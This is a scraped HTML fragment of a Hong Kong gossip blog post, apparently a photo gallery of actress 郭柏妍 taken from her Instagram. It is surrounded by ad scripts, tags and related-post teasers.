srcset="https://hkgfable.com/wp-content/uploads/2022/10/308545761_643558563891036_1036904449040260601_n.jpg 1080w, https://hkgfable.com/wp-content/uploads/2022/10/308545761_643558563891036_1036904449040260601_n-240x300.jpg 240w, https://hkgfable.com/wp-content/uploads/2022/10/308545761_643558563891036_1036904449040260601_n-819x1024.jpg 819w, https://hkgfable.com/wp-content/uploads/2022/10/308545761_643558563891036_1036904449040260601_n-768x960.jpg 768w" sizes="(max-width: 1080px) 100vw, 1080px" alt="" title="308545761_643558563891036_1036904449040260601_n"/></noscript></a></div>
    <div class="td-post-content td-pb-padding-side">
        
 <!-- A generated by theme --> 

<script type="rocketlazyloadscript" async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_top tdi_3_474 td_block_template_1">
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-3439109420038233" data-ad-slot="4822703804"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-3439109420038233" data-ad-slot="4822703804"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-3439109420038233" data-ad-slot="4822703804"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<p><img fetchpriority="high" decoding="async"   alt="" width="1065" height="1332" data-srcset="https://hkgfable.com/wp-content/uploads/2022/10/311997032_833351744682891_2062848213314924827_n.jpg 1065w, https://hkgfable.com/wp-content/uploads/2022/10/311997032_833351744682891_2062848213314924827_n-240x300.jpg 240w, https://hkgfable.com/wp-content/uploads/2022/10/311997032_833351744682891_2062848213314924827_n-819x1024.jpg 819w, https://hkgfable.com/wp-content/uploads/2022/10/311997032_833351744682891_2062848213314924827_n-768x961.jpg 768w"  data-src="https://hkgfable.com/wp-content/uploads/2022/10/311997032_833351744682891_2062848213314924827_n.jpg" data-sizes="(max-width: 1065px) 100vw, 1065px" class="alignnone size-full wp-image-8608 lazyload" src="[data-uri]" /><noscript><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-8608" src="https://hkgfable.com/wp-content/uploads/2022/10/311997032_833351744682891_2062848213314924827_n.jpg" alt="" width="1065" height="1332" srcset="https://hkgfable.com/wp-content/uploads/2022/10/311997032_833351744682891_2062848213314924827_n.jpg 1065w, https://hkgfable.com/wp-content/uploads/2022/10/311997032_833351744682891_2062848213314924827_n-240x300.jpg 240w, https://hkgfable.com/wp-content/uploads/2022/10/311997032_833351744682891_2062848213314924827_n-819x1024.jpg 819w, https://hkgfable.com/wp-content/uploads/2022/10/311997032_833351744682891_2062848213314924827_n-768x961.jpg 768w" sizes="(max-width: 1065px) 100vw, 1065px" /></noscript> <img decoding="async"   alt="" width="1080" height="1350" data-srcset="https://hkgfable.com/wp-content/uploads/2022/10/311885032_161083863223935_4482292030702554838_n.jpg 1080w, https://hkgfable.com/wp-content/uploads/2022/10/311885032_161083863223935_4482292030702554838_n-240x300.jpg 240w, https://hkgfable.com/wp-content/uploads/2022/10/311885032_161083863223935_4482292030702554838_n-819x1024.jpg 819w, https://hkgfable.com/wp-content/uploads/2022/10/311885032_161083863223935_4482292030702554838_n-768x960.jpg 768w"  data-src="https://hkgfable.com/wp-content/uploads/2022/10/311885032_161083863223935_4482292030702554838_n.jpg" data-sizes="(max-width: 1080px) 100vw, 1080px" class="alignnone size-full wp-image-8609 lazyload" src="[data-uri]" /><noscript><img decoding="async" class="alignnone size-full wp-image-8609" src="https://hkgfable.com/wp-content/uploads/2022/10/311885032_161083863223935_4482292030702554838_n.jpg" alt="" width="1080" height="1350" srcset="https://hkgfable.com/wp-content/uploads/2022/10/311885032_161083863223935_4482292030702554838_n.jpg 1080w, https://hkgfable.com/wp-content/uploads/2022/10/311885032_161083863223935_4482292030702554838_n-240x300.jpg 240w, https://hkgfable.com/wp-content/uploads/2022/10/311885032_161083863223935_4482292030702554838_n-819x1024.jpg 819w, https://hkgfable.com/wp-content/uploads/2022/10/311885032_161083863223935_4482292030702554838_n-768x960.jpg 768w" sizes="(max-width: 1080px) 100vw, 1080px" /></noscript> <img decoding="async"   alt="" width="1080" height="1350" data-srcset="https://hkgfable.com/wp-content/uploads/2022/10/312062641_491720679545553_8268079853417498502_n.jpg 1080w, https://hkgfable.com/wp-content/uploads/2022/10/312062641_491720679545553_8268079853417498502_n-240x300.jpg 240w, https://hkgfable.com/wp-content/uploads/2022/10/312062641_491720679545553_8268079853417498502_n-819x1024.jpg 819w, https://hkgfable.com/wp-content/uploads/2022/10/312062641_491720679545553_8268079853417498502_n-768x960.jpg 768w"  data-src="https://hkgfable.com/wp-content/uploads/2022/10/312062641_491720679545553_8268079853417498502_n.jpg" data-sizes="(max-width: 1080px) 100vw, 1080px" class="alignnone size-full wp-image-8610 lazyload" src="[data-uri]" /><noscript><img decoding="async" class="alignnone size-full wp-image-8610" src="https://hkgfable.com/wp-content/uploads/2022/10/312062641_491720679545553_8268079853417498502_n.jpg" alt="" width="1080" height="1350" srcset="https://hkgfable.com/wp-content/uploads/2022/10/312062641_491720679545553_8268079853417498502_n.jpg 1080w, https://hkgfable.com/wp-content/uploads/2022/10/312062641_491720679545553_8268079853417498502_n-240x300.jpg 240w, https://hkgfable.com/wp-content/uploads/2022/10/312062641_491720679545553_8268079853417498502_n-819x1024.jpg 819w, https://hkgfable.com/wp-content/uploads/2022/10/312062641_491720679545553_8268079853417498502_n-768x960.jpg 768w" sizes="(max-width: 1080px) 100vw, 1080px" /></noscript> <img decoding="async"   alt="" width="1080" height="1349" data-srcset="https://hkgfable.com/wp-content/uploads/2022/10/312217725_795072205056358_5398191022566468994_n.jpg 1080w, https://hkgfable.com/wp-content/uploads/2022/10/312217725_795072205056358_5398191022566468994_n-240x300.jpg 240w, https://hkgfable.com/wp-content/uploads/2022/10/312217725_795072205056358_5398191022566468994_n-820x1024.jpg 820w, https://hkgfable.com/wp-content/uploads/2022/10/312217725_795072205056358_5398191022566468994_n-768x959.jpg 768w"  data-src="https://hkgfable.com/wp-content/uploads/2022/10/312217725_795072205056358_5398191022566468994_n.jpg" data-sizes="(max-width: 1080px) 100vw, 1080px" class="alignnone size-full wp-image-8611 lazyload" src="[data-uri]" /><noscript><img decoding="async" class="alignnone size-full wp-image-8611" src="https://hkgfable.com/wp-content/uploads/2022/10/312217725_795072205056358_5398191022566468994_n.jpg" alt="" width="1080" height="1349" srcset="https://hkgfable.com/wp-content/uploads/2022/10/312217725_795072205056358_5398191022566468994_n.jpg 1080w, https://hkgfable.com/wp-content/uploads/2022/10/312217725_795072205056358_5398191022566468994_n-240x300.jpg 240w, https://hkgfable.com/wp-content/uploads/2022/10/312217725_795072205056358_5398191022566468994_n-820x1024.jpg 820w, https://hkgfable.com/wp-content/uploads/2022/10/312217725_795072205056358_5398191022566468994_n-768x959.jpg 768w" sizes="(max-width: 1080px) 100vw, 1080px" /></noscript> <img decoding="async"   alt="" width="1080" height="1080" data-srcset="https://hkgfable.com/wp-content/uploads/2022/10/312565874_1112716752692424_5669809908443144007_n.jpg 1080w, https://hkgfable.com/wp-content/uploads/2022/10/312565874_1112716752692424_5669809908443144007_n-300x300.jpg 300w, https://hkgfable.com/wp-content/uploads/2022/10/312565874_1112716752692424_5669809908443144007_n-1024x1024.jpg 1024w, https://hkgfable.com/wp-content/uploads/2022/10/312565874_1112716752692424_5669809908443144007_n-150x150.jpg 150w, https://hkgfable.com/wp-content/uploads/2022/10/312565874_1112716752692424_5669809908443144007_n-768x768.jpg 768w"  data-src="https://hkgfable.com/wp-content/uploads/2022/10/312565874_1112716752692424_5669809908443144007_n.jpg" data-sizes="(max-width: 1080px) 100vw, 1080px" class="alignnone size-full wp-image-8612 lazyload" src="[data-uri]" /><noscript><img decoding="async" class="alignnone size-full wp-image-8612" src="https://hkgfable.com/wp-content/uploads/2022/10/312565874_1112716752692424_5669809908443144007_n.jpg" alt="" width="1080" height="1080" srcset="https://hkgfable.com/wp-content/uploads/2022/10/312565874_1112716752692424_5669809908443144007_n.jpg 1080w, https://hkgfable.com/wp-content/uploads/2022/10/312565874_1112716752692424_5669809908443144007_n-300x300.jpg 300w, https://hkgfable.com/wp-content/uploads/2022/10/312565874_1112716752692424_5669809908443144007_n-1024x1024.jpg 1024w, https://hkgfable.com/wp-content/uploads/2022/10/312565874_1112716752692424_5669809908443144007_n-150x150.jpg 150w, https://hkgfable.com/wp-content/uploads/2022/10/312565874_1112716752692424_5669809908443144007_n-768x768.jpg 768w" sizes="(max-width: 1080px) 100vw, 1080px" /></noscript> <img decoding="async"   alt="" width="1080" height="1350" data-srcset="https://hkgfable.com/wp-content/uploads/2022/10/308545761_643558563891036_1036904449040260601_n.jpg 1080w, https://hkgfable.com/wp-content/uploads/2022/10/308545761_643558563891036_1036904449040260601_n-240x300.jpg 240w, https://hkgfable.com/wp-content/uploads/2022/10/308545761_643558563891036_1036904449040260601_n-819x1024.jpg 819w, https://hkgfable.com/wp-content/uploads/2022/10/308545761_643558563891036_1036904449040260601_n-768x960.jpg 768w"  data-src="https://hkgfable.com/wp-content/uploads/2022/10/308545761_643558563891036_1036904449040260601_n.jpg" data-sizes="(max-width: 1080px) 100vw, 1080px" class="alignnone size-full wp-image-8613 lazyload" src="[data-uri]" /><noscript><img decoding="async" class="alignnone size-full wp-image-8613" src="https://hkgfable.com/wp-content/uploads/2022/10/308545761_643558563891036_1036904449040260601_n.jpg" alt="" width="1080" height="1350" srcset="https://hkgfable.com/wp-content/uploads/2022/10/308545761_643558563891036_1036904449040260601_n.jpg 1080w, https://hkgfable.com/wp-content/uploads/2022/10/308545761_643558563891036_1036904449040260601_n-240x300.jpg 240w, https://hkgfable.com/wp-content/uploads/2022/10/308545761_643558563891036_1036904449040260601_n-819x1024.jpg 819w, https://hkgfable.com/wp-content/uploads/2022/10/308545761_643558563891036_1036904449040260601_n-768x960.jpg 768w" sizes="(max-width: 1080px) 100vw, 1080px" /></noscript> <img decoding="async"   alt="" width="1080" height="1350" data-srcset="https://hkgfable.com/wp-content/uploads/2022/10/312662966_1155382281731944_2466012427694310593_n.jpg 1080w, https://hkgfable.com/wp-content/uploads/2022/10/312662966_1155382281731944_2466012427694310593_n-240x300.jpg 240w, https://hkgfable.com/wp-content/uploads/2022/10/312662966_1155382281731944_2466012427694310593_n-819x1024.jpg 819w, https://hkgfable.com/wp-content/uploads/2022/10/312662966_1155382281731944_2466012427694310593_n-768x960.jpg 768w"  data-src="https://hkgfable.com/wp-content/uploads/2022/10/312662966_1155382281731944_2466012427694310593_n.jpg" data-sizes="(max-width: 1080px) 100vw, 1080px" class="alignnone size-full wp-image-8614 lazyload" src="[data-uri]" /><noscript><img decoding="async" class="alignnone size-full wp-image-8614" src="https://hkgfable.com/wp-content/uploads/2022/10/312662966_1155382281731944_2466012427694310593_n.jpg" alt="" width="1080" height="1350" srcset="https://hkgfable.com/wp-content/uploads/2022/10/312662966_1155382281731944_2466012427694310593_n.jpg 1080w, https://hkgfable.com/wp-content/uploads/2022/10/312662966_1155382281731944_2466012427694310593_n-240x300.jpg 240w, https://hkgfable.com/wp-content/uploads/2022/10/312662966_1155382281731944_2466012427694310593_n-819x1024.jpg 819w, https://hkgfable.com/wp-content/uploads/2022/10/312662966_1155382281731944_2466012427694310593_n-768x960.jpg 768w" sizes="(max-width: 1080px) 100vw, 1080px" /></noscript> <img decoding="async"   alt="" width="1080" height="1350" data-srcset="https://hkgfable.com/wp-content/uploads/2022/10/312483835_1112055836121832_137804081997018052_n.jpg 1080w, https://hkgfable.com/wp-content/uploads/2022/10/312483835_1112055836121832_137804081997018052_n-240x300.jpg 240w, https://hkgfable.com/wp-content/uploads/2022/10/312483835_1112055836121832_137804081997018052_n-819x1024.jpg 819w, https://hkgfable.com/wp-content/uploads/2022/10/312483835_1112055836121832_137804081997018052_n-768x960.jpg 768w"  data-src="https://hkgfable.com/wp-content/uploads/2022/10/312483835_1112055836121832_137804081997018052_n.jpg" data-sizes="(max-width: 1080px) 100vw, 1080px" class="alignnone size-full wp-image-8615 lazyload" src="[data-uri]" /><noscript><img decoding="async" class="alignnone size-full wp-image-8615" src="https://hkgfable.com/wp-content/uploads/2022/10/312483835_1112055836121832_137804081997018052_n.jpg" alt="" width="1080" height="1350" srcset="https://hkgfable.com/wp-content/uploads/2022/10/312483835_1112055836121832_137804081997018052_n.jpg 1080w, https://hkgfable.com/wp-content/uploads/2022/10/312483835_1112055836121832_137804081997018052_n-240x300.jpg 240w, https://hkgfable.com/wp-content/uploads/2022/10/312483835_1112055836121832_137804081997018052_n-819x1024.jpg 819w, https://hkgfable.com/wp-content/uploads/2022/10/312483835_1112055836121832_137804081997018052_n-768x960.jpg 768w" sizes="(max-width: 1080px) 100vw, 1080px" /></noscript></p>
<p>圖片來源:郭柏妍IG</p>

 <!-- A generated by theme --> 

<script type="rocketlazyloadscript" async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_bottom tdi_4_3a4 td_block_template_1">
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-3439109420038233" data-ad-slot="4822703804"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-3439109420038233" data-ad-slot="4822703804"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-3439109420038233" data-ad-slot="4822703804"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

    </div>


    <footer>
                
        <div class="td-post-source-tags td-pb-padding-side">
                        <ul class="td-tags td-post-small-box clearfix"><li><span>標籤</span></li><li><a href="https://hkgfable.com/tag/%e4%b8%8b%e6%b5%81%e4%b8%8a%e8%bb%8a%e6%97%8f/">下流上車族</a></li><li><a href="https://hkgfable.com/tag/%e8%8a%8a%e8%8a%8a/">芊芊</a></li><li><a href="https://hkgfable.com/tag/%e8%bb%8a%e8%8a%8a%e8%8a%8a/">車芊芊</a></li><li><a href="https://hkgfable.com/tag/%e9%83%ad%e6%9f%8f%e5%a6%8d-hku/">郭柏妍 HKU</a></li><li><a href="https://hkgfable.com/tag/%e9%83%ad%e6%9f%8f%e5%a6%8d-%e5%a4%a7%e5%ad%b8/">郭柏妍 大學</a></li><li><a href="https://hkgfable.com/tag/%e9%83%ad%e6%9f%8f%e5%a6%8d%e5%ae%b6%e5%ba%95/">郭柏妍家底</a></li><li><a href="https://hkgfable.com/tag/%e9%83%ad%e6%9f%8f%e5%a6%8d%e7%94%b7%e5%8f%8b/">郭柏妍男友</a></li><li><a href="https://hkgfable.com/tag/%e9%83%ad%e6%9f%8f%e5%a6%8d%e7%99%bd%e8%89%b2%e5%bc%b7%e4%ba%ba2/">郭柏妍白色強人2</a></li><li><a href="https://hkgfable.com/tag/%e9%83%ad%e6%9f%8f%e5%a6%8d%e9%8b%bc%e7%ae%a1%e8%88%9e/">郭柏妍鋼管舞</a></li><li><a href="https://hkgfable.com/tag/%e9%83%ad%e6%a0%a2%e5%a6%8d/">郭栢妍</a></li><li><a href="https://hkgfable.com/tag/%e9%83%ad%e6%a0%a2%e5%a6%8dig/">郭栢妍ig</a></li><li><a href="https://hkgfable.com/tag/%e9%83%ad%e6%a0%a2%e5%a6%8d%e8%ba%ab%e9%ab%98/">郭栢妍身高</a></li></ul>        </div>

        <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe frameBorder="0"  style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;" data-src="https://www.facebook.com/plugins/like.php?href=https://hkgfable.com/%e4%b8%8b%e6%b5%81%e4%b8%8a%e8%bb%8a%e6%97%8f%e3%80%8c%e8%8a%8a%e8%8a%8a%e3%80%8d%e9%83%ad%e6%9f%8f%e5%a6%8d%e7%a9%bf%e8%b6%85%e7%9f%ad%e8%a3%99%e5%a4%a7%e6%9b%ac%e8%b6%85%e9%95%b7%e7%be%8e%e8%85%bf/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" class="lazyload" src="[data-uri]"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fhkgfable.com%2F%25e4%25b8%258b%25e6%25b5%2581%25e4%25b8%258a%25e8%25bb%258a%25e6%2597%258f%25e3%2580%258c%25e8%258a%258a%25e8%258a%258a%25e3%2580%258d%25e9%2583%25ad%25e6%259f%258f%25e5%25a6%258d%25e7%25a9%25bf%25e8%25b6%2585%25e7%259f%25ad%25e8%25a3%2599%25e5%25a4%25a7%25e6%259b%25ac%25e8%25b6%2585%25e9%2595%25b7%25e7%25be%258e%25e8%2585%25bf%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E4%B8%8B%E6%B5%81%E4%B8%8A%E8%BB%8A%E6%97%8F%E3%80%8C%E8%8A%8A%E8%8A%8A%E3%80%8D%E9%83%AD%E6%9F%8F%E5%A6%8D%E7%A9%BF%E8%B6%85%E7%9F%AD%E8%A3%99%E5%A4%A7%E6%9B%AC%E8%B6%85%E9%95%B7%E7%BE%8E%E8%85%BF%28%E5%A4%9A%E5%9C%96%29&url=https%3A%2F%2Fhkgfable.com%2F%25e4%25b8%258b%25e6%25b5%2581%25e4%25b8%258a%25e8%25bb%258a%25e6%2597%258f%25e3%2580%258c%25e8%258a%258a%25e8%258a%258a%25e3%2580%258d%25e9%2583%25ad%25e6%259f%258f%25e5%25a6%258d%25e7%25a9%25bf%25e8%25b6%2585%25e7%259f%25ad%25e8%25a3%2599%25e5%25a4%25a7%25e6%259b%25ac%25e8%25b6%2585%25e9%2595%25b7%25e7%25be%258e%25e8%2585%25bf%2F&via=HKGFABLE">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://hkgfable.com/%e4%b8%8b%e6%b5%81%e4%b8%8a%e8%bb%8a%e6%97%8f%e3%80%8c%e8%8a%8a%e8%8a%8a%e3%80%8d%e9%83%ad%e6%9f%8f%e5%a6%8d%e7%a9%bf%e8%b6%85%e7%9f%ad%e8%a3%99%e5%a4%a7%e6%9b%ac%e8%b6%85%e9%95%b7%e7%be%8e%e8%85%bf/&amp;media=https://hkgfable.com/wp-content/uploads/2022/10/308545761_643558563891036_1036904449040260601_n.jpg&description=%E4%B8%8B%E6%B5%81%E4%B8%8A%E8%BB%8A%E6%97%8F%E3%80%8C%E8%8A%8A%E8%8A%8A%E3%80%8D%E9%83%AD%E6%9F%8F%E5%A6%8D%E7%A9%BF%E8%B6%85%E7%9F%AD%E8%A3%99%E5%A4%A7%E6%9B%AC%E8%B6%85%E9%95%B7%E7%BE%8E%E8%85%BF%28%E5%A4%9A%E5%9C%96%29">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%E4%B8%8B%E6%B5%81%E4%B8%8A%E8%BB%8A%E6%97%8F%E3%80%8C%E8%8A%8A%E8%8A%8A%E3%80%8D%E9%83%AD%E6%9F%8F%E5%A6%8D%E7%A9%BF%E8%B6%85%E7%9F%AD%E8%A3%99%E5%A4%A7%E6%9B%AC%E8%B6%85%E9%95%B7%E7%BE%8E%E8%85%BF%28%E5%A4%9A%E5%9C%96%29 %0A%0A https://hkgfable.com/%e4%b8%8b%e6%b5%81%e4%b8%8a%e8%bb%8a%e6%97%8f%e3%80%8c%e8%8a%8a%e8%8a%8a%e3%80%8d%e9%83%ad%e6%9f%8f%e5%a6%8d%e7%a9%bf%e8%b6%85%e7%9f%ad%e8%a3%99%e5%a4%a7%e6%9b%ac%e8%b6%85%e9%95%b7%e7%be%8e%e8%85%bf/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>前一篇文章</span><a href="https://hkgfable.com/a0%e5%a5%b3%e7%a5%9ekayan%e6%b8%b8%e5%98%89%e6%ac%a3%e6%b8%b8%e6%b8%b8%e6%84%88%e4%be%86%e6%84%88%e6%9c%89%e5%a5%b3%e4%ba%ba%e5%91%b3%e4%ba%86%e4%ba%86%e5%a4%9a%e5%9c%96/">A0女神KAYAN游嘉欣(游游)愈來愈有女人味了了(多圖)</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>下一篇文章</span><a href="https://hkgfable.com/%e3%80%8c%e6%94%9e%e5%bd%a9lucky-choice%e3%80%8d26-10-2022-%e8%b0%b7%e8%8d%89%e5%a4%9c%e8%b3%bd%e5%bf%83%e6%b0%b4%e6%8e%a8%e4%bb%8b/">「攞彩Lucky Choice」26/10/2022 谷草夜賽心水推介</a></div></div></div>        <div class="author-box-wrap"><a href="https://hkgfable.com/author/hkgfableadmin/"><img alt=''  data-srcset='https://secure.gravatar.com/avatar/30890c0dae5277a7b4d98b7d3f3cf0a413cd9adfa537241d52269fe79d22a0bb?s=192&#038;d=mm&#038;r=g 2x'  height='96' width='96' decoding='async' data-src='https://secure.gravatar.com/avatar/30890c0dae5277a7b4d98b7d3f3cf0a413cd9adfa537241d52269fe79d22a0bb?s=96&#038;d=mm&#038;r=g' class='avatar avatar-96 photo lazyload' src='[data-uri]' /><noscript><img alt='' src='https://secure.gravatar.com/avatar/30890c0dae5277a7b4d98b7d3f3cf0a413cd9adfa537241d52269fe79d22a0bb?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/30890c0dae5277a7b4d98b7d3f3cf0a413cd9adfa537241d52269fe79d22a0bb?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></noscript></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://hkgfable.com/author/hkgfableadmin/">Admin</a></span></div><div class="td-author-url"><a href="https://hkgfable.com">https://hkgfable.com</a></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Admin"></span><meta itemprop="datePublished" content="2022-10-25T23:00:52+08:00"><meta itemprop="dateModified" content="2022-10-25T23:00:52+08:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://hkgfable.com/%e4%b8%8b%e6%b5%81%e4%b8%8a%e8%bb%8a%e6%97%8f%e3%80%8c%e8%8a%8a%e8%8a%8a%e3%80%8d%e9%83%ad%e6%9f%8f%e5%a6%8d%e7%a9%bf%e8%b6%85%e7%9f%ad%e8%a3%99%e5%a4%a7%e6%9b%ac%e8%b6%85%e9%95%b7%e7%be%8e%e8%85%bf/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png"></span><meta itemprop="name" content="HKGFABLE"></span><meta itemprop="headline " content="下流上車族「芊芊」郭柏妍穿超短裙大曬超長美腿(多圖)"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://hkgfable.com/wp-content/uploads/2022/10/308545761_643558563891036_1036904449040260601_n.jpg"><meta itemprop="width" content="1080"><meta itemprop="height" content="1350"></span>    </footer>

    <script type="rocketlazyloadscript">var block_tdi_5_d3e = new tdBlock();
block_tdi_5_d3e.id = "tdi_5_d3e";
block_tdi_5_d3e.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_5_d3e","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":8607,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_5_d3e","tdc_css_class_style":"tdi_5_d3e_rand_style"}';
block_tdi_5_d3e.td_column_number = "3";
block_tdi_5_d3e.block_type = "td_block_related_posts";
block_tdi_5_d3e.post_count = "3";
block_tdi_5_d3e.found_posts = "1616";
block_tdi_5_d3e.header_color = "";
block_tdi_5_d3e.ajax_pagination_infinite_stop = "";
block_tdi_5_d3e.max_num_pages = "539";
tdBlocksArray.push(block_tdi_5_d3e);
</script><div class="td_block_wrap td_block_related_posts tdi_5_d3e td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_5_d3e" ><h4 class="td-related-title"><a id="tdi_6_484" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_5_d3e" href="#">相關文章</a><a id="tdi_7_95e" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_5_d3e" href="#">相同作者</a></h4><div id=tdi_5_d3e class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hkgfable.com/%e3%80%90%e6%a8%82%e5%a3%87%e5%be%a9%e4%bb%87%e5%a5%b3%e7%a5%9e%e3%80%91%e3%80%90%e8%87%aa%e7%94%b1%e8%ba%ab-gigi%e3%80%91/" rel="bookmark" class="td-image-wrap " title="【告別 TVB】炎明熹演唱會 2025 變「去聲夢化」大典？全場唔唱舊歌暗示與大台正式決裂：我要做真正的自己！" ><img class="entry-thumb" src="" alt="" title="【告別 TVB】炎明熹演唱會 2025 變「去聲夢化」大典？全場唔唱舊歌暗示與大台正式決裂：我要做真正的自己！" data-type="image_tag" data-img-url="https://hkgfable.com/wp-content/uploads/2025/12/IMG_9680_0-1-238x178.jpeg"  width="238" height="178" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/%e3%80%90%e6%a8%82%e5%a3%87%e5%be%a9%e4%bb%87%e5%a5%b3%e7%a5%9e%e3%80%91%e3%80%90%e8%87%aa%e7%94%b1%e8%ba%ab-gigi%e3%80%91/" rel="bookmark" title="【告別 TVB】炎明熹演唱會 2025 變「去聲夢化」大典？全場唔唱舊歌暗示與大台正式決裂：我要做真正的自己！">【告別 TVB】炎明熹演唱會 2025 變「去聲夢化」大典？全場唔唱舊歌暗示與大台正式決裂：我要做真正的自己！</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hkgfable.com/%e3%80%90%e5%a4%a7%e5%93%a5%e3%80%91%e3%80%90%e5%8a%9f%e5%a4%ab%e4%b9%8b%e7%8e%8b%e3%80%91%e3%80%9030-%e5%84%84%e9%81%ba%e7%94%a2%e6%93%81%e6%9c%89%e4%ba%ba%e3%80%91%e3%80%90%e8%8b%b1%e9%9b%84/" rel="bookmark" class="td-image-wrap " title="【英雄遲暮】71 歲成龍 2025 最新近照震撼全網！白髮蹣跚真相流出：千億遺產繼承人終落實，竟然冇房祖名份？" ><img class="entry-thumb" src="" alt="" title="【英雄遲暮】71 歲成龍 2025 最新近照震撼全網！白髮蹣跚真相流出：千億遺產繼承人終落實，竟然冇房祖名份？" data-type="image_tag" data-img-url="https://hkgfable.com/wp-content/uploads/2025/12/4566887-PH-238x178.jpg"  width="238" height="178" /></a></div>                            </div>
            <div class="item-details">
